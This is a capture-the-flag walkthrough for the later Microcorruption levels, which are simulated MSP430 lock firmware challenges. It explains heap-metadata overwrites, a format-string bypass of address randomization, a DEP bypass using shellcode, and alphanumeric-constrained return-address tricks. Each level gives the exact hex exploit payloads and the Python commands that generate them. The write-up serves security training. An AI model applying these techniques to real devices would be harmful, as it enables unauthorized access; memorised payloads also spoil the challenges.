
LockIT Pro Account Manager solves the problem of sharing passwords
when multiple users must have access to a lock. The Account
Manager contains a mapping of users to PINs, each of which is 4
digits. The system supports hundreds of users, each configured
with his or her own PIN, without degrading the performance of the
manager.
There are no accounts set up on the LockIT Pro Account Manager by
default. An administrator must first initialize the lock with user
accounts and their PINs. User accounts are by default not
authorized for access, but can be authorized by attaching the
Account Manager Authorizer. This prevents users from adding
themselves to the lock during its use.
This is Hardware Version D. It contains the Bluetooth connector
built in, and one available port, to which the LockIT Pro Deadbolt
should be connected. When authorizing PINs, the Deadbolt should be
disconnected and the Authorizer should be attached in its place.
This is Software Revision 01. It is a much more advanced
version of other locks, but the first Version D release.
Solution:
Break main and type “c” two times.
user: aaaa
pass: bbbb
c

Notice that we have metadata headers before our input.
The header contains:
(1) Pointer to the previous block
(2) Pointer to the next block
(3) The size of the block
(4) Status of the block; whether it’s allocated or free
We have two blocks, each 16 bytes big, and they’re next to each other.
Also notice that there is no check on the length of input.
This means we can overwrite the header of the second block and make it point to wherever we want.

Notice that unlock_door is at 0x4564 and free’s ret address is right behind at 0x4562
This means we can use NOPs to slide into unlock_door.
The exploit will look like:
16 A’s + 4444 + 6245 + 0100
Generate the exploit with Python:
python -c “print ’61’ * 16 + ‘4444’+ ‘6245’ + ‘0100’”
Testing the theory:
reset
c
c
user (hex-encoded): 61616161616161616161616161616161444462450100
pass: <blank>
c
c
We have our solution and can now pass the challenge.
Username (Hex encoded input): 61616161616161616161616161616161444462450100
Type “reset”, “solve”, and enter the password.

Level 14: Vladivostok
OVERVIEW
– Lockitall developers further used the hardware randomization to
improve lock security.
– This lock is attached the the LockIT Pro HSM-2.
DETAILS
The LockIT Pro c.05 is the first of a new series of locks. It is
controlled by a MSP430 microcontroller, and is the most advanced
MCU-controlled lock available on the market. The MSP430 is a very
low-power device which allows the LockIT Pro to run in almost any
environment.
The LockIT Pro contains a Bluetooth chip allowing it to
communiciate with the LockIT Pro App, allowing the LockIT Pro to
be inaccessable from the exterior of the building.
There is no default password on the LockIT Pro HSM-2. Upon
receiving the LockIT Pro, a new password must be set by first
connecting the LockitPRO HSM to output port two, connecting it to
the LockIT Pro App, and entering a new password when prompted, and
then restarting the LockIT Pro using the red button on the back.
LockIT Pro Hardware Security Module 2 stores the login password,
ensuring users can not access the password through other means.
The LockIT Pro can send the LockIT Pro HSM-2 a password, and the
HSM will directly send the correct unlock message to the LockIT
Pro Deadbolt if the password is correct, otherwise no action is
taken.
Despite the year of development effort which went in to it, we
have heard reports that the memory protection introduced in to
LockIT Pro r e.01 is insufficient. We have removed this feature in
favor of the tried-and-true HSM-2. The engineers responsible for
LockIT Pro r e.01 have been sacked.
This is Hardware Version C. It contains the Bluetooth connector
built in, and two available ports: the LockIT Pro Deadbolt should
be connected to port 1, and the LockIT Pro HSM-2 should be
connected to port 2.
This is Software Revision 05. We have implemented new state-of-
the-art techniques to prevent any futher lock issues.
Solution:
Break main and type “c”:

We see that ASLR is implemented.
Adress Space Layout Randomization is a protection mechanism that guards against buffer overflows by randomizing the location where executables are loaded in memory. What this means is that the addresses to overwrite will always vary.
We can also see printf at 0x476a, which might mean a format string vulnerability.


Also notice the INT at 0x48ec
Calculations for exploit development:
0x48ec – 0x476a = 0x182

Testing the format string theory:
c
Input: %x%x
c
c
The program is vulnerable to format string attacks.

Also notice how everything was overwritten.
The address of printf is 0x6c56
The password should be:
8 random bytes + (printf_addr + 0x182) + 2 random bytes + 7f00
Write a Python script to get us the password:

Run the script and test the exploit:
python vladivostok.py
Password (Hex encoded input): 4141414141414141d86d42427f00
c

We have our solution and can now pass the challenge.
Type “solve”.


Password (Hex encoded input): 41414141414141411e7942427f00

Level 15: Bangalore
OVERVIEW
– The lock uses the first MSP430 ever to have memory protection.
– This lock is attached the the LockIT Pro HSM-2.
DETAILS
The LockIT Pro c.01 is the first of a new series of locks. It is
controlled by a MSP430 microcontroller, and is the most advanced
MCU-controlled lock available on the market. The MSP430 is a very
low-power device which allows the LockIT Pro to run in almost any
environment.
The LockIT Pro contains a Bluetooth chip allowing it to
communiciate with the LockIT Pro App, allowing the LockIT Pro to
be inaccessable from the exterior of the building.
There is no default password on the LockIT Pro HSM-2. Upon
receiving the LockIT Pro, a new password must be set by first
connecting the LockitPRO HSM to output port two, connecting it to
the LockIT Pro App, and entering a new password when prompted, and
then restarting the LockIT Pro using the red button on the back.
LockIT Pro Hardware Security Module 2 stores the login password,
ensuring users can not access the password through other means.
The LockIT Pro can send the LockIT Pro HSM-2 a password, and the
HSM will directly send the correct unlock message to the LockIT
Pro Deadbolt if the password is correct, otherwise no action is
taken.
Lockitall engineers have worked for over a year to bring memory
protection to the MSP430—a truly amazing achievement. Each of
the 256 pages can either be executable or writeable, but never
both, finally bringing to a close some of the issues in prior
versions.
This is Hardware Version C. It contains the all-new modified
MSP430 with hardware memory protection. This hardware version
also contains the Bluetooth connector built in, and two available
ports: the LockIT Pro Deadbolt should be connected to port 1, and
the LockIT Pro HSM-2 should be connected to port 2.
This is Software Revision 01. The new firmware supports the memory
protection we have introduced in this new hardware version.
Solution:
Break main and type “c”:

Notice this program has Data Execution Prevention (DEP) enabled.
Both the manual and the program shows that pages are either executable or writable.
0x1 makes the page writable and 0x0 makes the page executable.
Type “c” and use Python for input:
c
python -c “print ’61’ * 20”
Input (hex-encoded): 6161616161616161616161616161616161616161

Notice our input starts at 0x3fee
Reset.
reset
c
c
python -c “print ’61’ * 16 + ‘ee3f'”
Input (hex-encoded): 61616161616161616161616161616161ee3f
c

We get a segmentation fault, saying it cannot execute a write-only page.
We need to set the page where our input is to executable (0x44ba)
The format we will use is:
<shellcode><buffer><mark_page_executable><page num><executable mark><input addr>
This will mark our input page as executable and then execute our shellcode.
Go to the Assembler.
Assemble:
mov #0xff00, sr
call #0x10

Where 0xff00 is 0x8000 + 0x7f00
The assembled objects are: 324000ffb0121000
Use Python to calculate the password:
python -c “print ‘324000ffb0121000′ + ’61’ * 8 + ‘ba44’ + ‘3f00’ + ‘0000’ + ‘ee3f'”
Password (Hex encoded input): 324000ffb01210006161616161616161ba443f000000ee3f
Type “reset”, “solve”, and enter the password.

Level 16: Lagos
OVERVIEW
– Passwords may now only contain alphanumeric characters.
– This lock is attached the the LockIT Pro HSM-2.
DETAILS
The LockIT Pro c.04 is the first of a new series of locks. It is
controlled by a MSP430 microcontroller, and is the most advanced
MCU-controlled lock available on the market. The MSP430 is a very
low-power device which allows the LockIT Pro to run in almost any
environment.
The LockIT Pro contains a Bluetooth chip allowing it to
communiciate with the LockIT Pro App, allowing the LockIT Pro to
be inaccessable from the exterior of the building.
There is no default password on the LockIT Pro HSM-2. Upon
receiving the LockIT Pro, a new password must be set by first
connecting the LockitPRO HSM to output port two, connecting it to
the LockIT Pro App, and entering a new password when prompted, and
then restarting the LockIT Pro using the red button on the back.
LockIT Pro Hardware Security Module 2 stores the login password,
ensuring users can not access the password through other means.
The LockIT Pro can send the LockIT Pro HSM-2 a password, and the
HSM will directly send the correct unlock message to the LockIT
Pro Deadbolt if the password is correct, otherwise no action is
taken.
This is Hardware Version C. It contains the Bluetooth connector
built in, and two available ports: the LockIT Pro Deadbolt should
be connected to port 1, and the LockIT Pro HSM-2 should be
connected to port 2.
This is Software Revision 04. Due to user confusion over which
characters passwords may contain, only alphanumeric passwords are
accepted.
Solution:
Note that this level only accepts alphanumeric characters, so we can only use: 0x30-0x39, 0x41-0x5a and 0x61-0x7a
Break main and type “c” twice:
Input: 111122223333

Notice we have a 200-byte space to play with, starting from 0x2400
Type “c”:
c

Notice our input starts at 0x43ed, and the return address is at 0x43fe
43fe – 43ed = 17
Our buffer will consist of 17 characters.
We want to call INT 0x7f in order to unlock the door.

Notice that 0x4654 in getsn is within our limited range and allows us to enter more input that is unconstrained.
We will return to 0x4654, specify the address to write to, the input size and the return address.
Use Python to make the calculations:
python -c “print ’41’ * 17 + ‘5446’ + ‘3044’ * 3”
Reset.
c
c
Input (hex-encoded): 41414141414141414141414141414141415446304430443044
c
Wait
Go to the Assembler.
Assemble:
push #0x7f
call #0x45fc

Assembled objects: 30127f00b012fc45
These assembled objects are how we issue the INT to bypass authentication.
Remember:

Back in the input prompt:
c
Input (hex-encoded): 30127f00b012fc45
c

We have our solution and can now pass the challenge.
Password (Hex encoded input): 41414141414141414141414141414141415446304430443044
Password (Hex encoded input): 30127f00b012fc45
Type “reset”, “solve”, and enter the password.

Level 17: Chernobyl
OVERVIEW
– This lock contains the all-new LockIT Pro Account Manager.
DETAILS
The LockIT Pro d.02 is the first of a new series of locks. It is
controlled by a MSP430 microcontroller, and is the most advanced
MCU-controlled lock available on the market. The MSP430 is a very
low-power device which allows the LockIT Pro to run in almost any
environment.
The LockIT Pro contains a Bluetooth chip allowing it to
communiciate with the LockIT Pro App, allowing the LockIT Pro to
be inaccessable from the exterior of the building.
LockIT Pro Account Manager solves the problem of sharing passwords
when multiple users must have access to a lock. The Account
Manager contains a mapping of users to PINs, each of which is 4
digits. The system supports hundreds of users, each configured
with his or her own PIN, without degrading the performance of the
manager.
There are no accounts set up on the LockIT Pro Account Manager by
default. An administrator must first initialize the lock with user
accounts and their PINs. User accounts are by default not
authorized for access, but can be authorized by attaching the
Account Manager Authorizer. This prevents users from adding
themselves to the lock during its use.
This is Hardware Version D. It contains the Bluetooth connector
built in, and one available port, to which the LockIT Pro Deadbolt
should be connected. When authorizing PINs, the Deadbolt should be
disconnected and the Authorizer should be attached in its place.
This is Software Revision 02. It contains the all-new
vault-manager software.
Solution:
Break main and type “c” twice:
Input: aaaa bbbb
c
Input: aaaa bbb
Step through the program:
s …
s …
s …
s …

Notice the stack pointer is just at the start of our name.
Continue stepping through the program.
s …
s …
s …
s …


Notice:
0x4ce6: jnz #0x4bbe <run+0x58>
0x4bbe is cmp.b #0x61, r15
0x61 = a
Continue stepping through the program.
s …
s …


Notice:
0x4bc2: jne #0x4c38 <run+0xd2>
0x4c38 is cmp.b #0x6e, r15
0x6e = n
Continue stepping through the program.
s …
s …
s …
s …
s …

Notice:
4bdc: mov.b @r11, r15
s …

Notice r15 now holds our first b
Continue stepping through the program.
s

The process repeats itself with the pin.
Pay attention to 49cc <get_from_table>. We will be stepping through and examining it.
Break at 49cc and step through it.
break 49cc
c
s …
s …
s …
s …
s …
s …
s …
s …
s …
s …

s …

The hash function gets called.
Notice also that further down, rehash calls both malloc and free.
As in the Algiers level, the key is to manipulate header metadata.
We need to set the backwards pointer (bk) as the destination address, and forward pointer (fd) as the return address.
Note that we can actually chain entries in the program by using “;”, similar to how we would perform command injections in other programs.
There is space for five entries per chain, and the sixth entry will overwrite.
Also important to note is that the new memory chunks are stored right after the last allocated chunk.
Craft a Python script to solve the challenge.



python chernobyl.py
Password (Hex encoded input): 6e6577203020313b6e6577203820313b6e6577204820313b6e6577205020313b6e657720ca3d0101feff3420313b6e657720ca3da250b9f48a505c51feff3020313b6e6577205820313b6e6577206820313b6e6577207020313b6e6577207820313b6e657720303020313b6e657720303820313b324000ff30401000
Type “reset”, “solve”, and enter the password.

Level 18: Hollywood
OVERVIEW
– New randomization improves code security.
– This lock is not attached to any hardware security module.
DETAILS
The LockIT Pro a.04 is the first of a new series of locks. It is
controlled by a MSP430 microcontroller, and is the most advanced
MCU-controlled lock available on the market. The MSP430 is a very
low-power device which allows the LockIT Pro to run in almost any
environment.
The LockIT Pro contains a Bluetooth chip allowing it to
communiciate with the LockIT Pro App, allowing the LockIT Pro to
be inaccessable from the exterior of the building.
There is no default password on the LockIT Pro—upon receiving
the LockIT Pro, a new password must be set by connecting it to the
LockIT Pro App and entering a password when prompted, and then
restarting the LockIT Pro using the red button on the back.
This is Hardware Version A. It contains the Bluetooth connector
built in, and one available port to which the LockIT Pro Deadbolt
should be connected.
This is Software Revision 04. Our developers have included a new
hardware random number generator, making it impossible to know
where the password will be. We apologize again for making it too
easy for the password to be recovered. Those responsible for
sacking the engineers who were previously sacked have been sacked.
Solution:
Everything is randomized, so we have to step through all of the program.
We get the following algorithm that deals with user input:
mov #2600 r5
clr r6
add @r5, r4
swpb r4
xor @r5+, r6
xor r4, r6
xor r6, r4
tst 0x0(r5)
mov sr, r7
and #0x2, r7
rra r7
xor #0x1, r7
swpb r7
rra r7
sxt r7
swpb r7
sxt r7
mov #0x4b18, r8
and r7 r8
and #0x47aa, r7
add r7, r8
clr r7
mov r8, r12
cmp #0xfeb1, r4
mov sr, r7
clr r4
cmp #0x9298, r6
and sr, r7
clr r6
rra r7
xor #0x1, r7
swpb r7
rra r7
rra r7
rra r7
rra r7
bis r7, sr
mov #0xff00, sr
call #0x10
We craft a script to generate the key:

Run the script:
ruby hollywood.rb
Password (Hex encoded input): 1220833eef6b
Type “reset”, “solve”, and enter the password.

— Microcorruption Finished —
Notes on the CTF: Very fun and educational challenges.The user interface looked great and with the inclusion of the assembler and the manual, you had all you needed to complete the challenges.